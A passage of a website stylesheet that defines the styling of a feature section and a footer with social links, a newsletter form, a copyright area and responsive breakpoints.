          transform: scale(1.05);
  border-top-color: #3E80FF;
  border-bottom-color: #3E80FF;
}

.feature .feature-box .tumb img {
  height: 150px;
}

.feature .feature-box .text-title {
  color: #3b368c;
  font-size: 18px;
  line-height: 28px;
  font-weight: 700;
  margin-top: 30px;
  margin-bottom: 15px;
}

.feature .feature-box p {
  line-height: 26px;
  font-size: 15px;
}

/*======================================
	Footer CSS
========================================*/
.footer {
  background-color: #24126A;
  position: relative;
  padding-bottom: 0;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .footer {
    padding-top: 30px;
  }
}

@media (max-width: 767px) {
  .footer {
    padding-top: 20px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .footer .single-footer {
    margin-top: 40px;
  }
}

@media (max-width: 767px) {
  .footer .single-footer {
    margin-top: 40px;
    text-align: center;
  }
}

.footer .single-footer.f-about {
  padding-right: 30px;
}

@media (max-width: 767px) {
  .footer .single-footer.f-about {
    padding: 0;
  }
}

.footer .single-footer.f-about .logo {
  margin-bottom: 20px;
}

.footer .single-footer.f-about .logo img {
  width: 200px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .footer .single-footer.f-about .logo img {
    width: 190px;
  }
}

@media (max-width: 767px) {
  .footer .single-footer.f-about .logo img {
    width: 180px;
  }
}

.footer .single-footer.f-about p {
  color: #fff;
  margin-top: 20px;
  font-size: 15px;
  margin-bottom: 25px;
}

.footer .single-footer.f-about .social-title {
  color: #fff;
  font-size: 13px;
  font-weight: 600;
  display: block;
  margin-bottom: 20px;
}

.footer .single-footer.f-about .social li {
  display: inline-block;
  margin-right: 15px;
}

.footer .single-footer.f-about .social li:last-child {
  margin: 0;
}

.footer .single-footer.f-about .social li a {
  color: #fff;
}

.footer .single-footer.f-about .social li a:hover {
  color: #3E80FF;
}

.footer .single-footer.f-about .copyright-text {
  color: #fff;
  font-size: 15px;
  margin-top: 40px;
}

.footer .single-footer.f-about .copyright-text span {
  display: block;
}

@media (max-width: 767px) {
  .footer .single-footer.f-about .copyright-text {
    margin-top: 20px;
  }
}

.footer .single-footer.f-about .copyright-text a {
  color: #fff;
  text-decoration: underline;
}

.footer .single-footer.f-link li {
  display: block;
  margin-bottom: 15px;
}

.footer .single-footer.f-link li:last-child {
  margin: 0;
}

.footer .single-footer.f-link li a {
  font-size: 15px;
  font-weight: 400;
  color: #fff;
}

.footer .single-footer.f-link li a:hover {
  color: #3E80FF;
}

@media only screen and (min-width: 1200px) and (max-width: 1399px), only screen and (min-width: 1400px) {
  .footer .single-footer.newsletter {
    padding-left: 80px;
  }
}

.footer .single-footer.newsletter p {
  color: #fff;
}

.footer .single-footer h3 {
  font-size: 17px;
  font-weight: 600;
  display: block;
  margin-bottom: 35px;
  color: #fff;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .footer .single-footer h3 {
    margin-bottom: 25px;
  }
}

@media (max-width: 767px) {
  .footer .single-footer h3 {
    margin-bottom: 25px;
  }
}

.footer .newsletter-form {
  margin-top: 30px;
  position: relative;
}

.footer .newsletter-form input {
  height: 52px;
  width: 100%;
  border-radius: 8px;
  border: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  text-shadow: none;
  padding-left: 18px;
  padding-right: 70px;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  background-color: #ffffff1f;
  color: #fff;
}

.footer .newsletter-form input:hover {
  border-color: #3E80FF;
}

.footer .newsletter-form input:focus {
  border-color: #3E80FF;
}

.footer .newsletter-form .button {
  position: absolute;
  right: 0px;
  top: 0;
}

.footer .newsletter-form .button .sub-btn {
  height: 52px;
  width: 52px;
  border-radius: 0 6px 6px 0;
  background-color: #ffffff29;
  color: #fff;
  text-align: center;
  line-height: 52px;
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  text-shadow: none;
  font-size: 18px;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.footer .newsletter-form .button .sub-btn:hover {
  color: #fff;
  background-color: #3E80FF;
}

.footer .copyright-area .inner-content {
  border-top: 1px solid rgba(238, 238, 238, 0.288);
  padding-top: 30px;
  padding-bottom: 30px;
  margin-top: 80px;
}

@media (max-width: 767px) {
  .footer .copyright-area .inner-content {
    margin-top: 50px;
    text-align: center;
  }
}

.footer .copyright-area .copyright-owner {
  text-align: right;
}

@media (max-width: 767px) {
  .footer .copyright-area .copyright-owner {
    text-align: center;
    margin-top: 3px;
  }
}

.footer .copyright-area p {
  color: #fff;
  font-size: 15px;
}

.footer .copyright-area p a {
  text-decoration: underline;
  color: #fff;
}

.footer .copyright-area p a:hover {
  color: #3E80FF;
}
</file>
